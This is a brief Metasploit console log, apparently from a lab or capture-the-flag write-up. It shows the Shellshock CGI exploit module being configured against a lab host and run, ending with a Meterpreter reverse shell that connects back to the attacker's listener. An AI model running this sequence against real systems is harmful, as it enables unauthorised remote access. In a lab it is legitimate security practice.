 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 10.10.10.56
rhost => 10.10.10.56
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/user.sh
targeturi => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.10.56
[*] Meterpreter session 2 opened (10.10.14.3:4444 -> 10.10.10.56:52496) at 2023-10-31 18:09:34 -0400
meterpreter >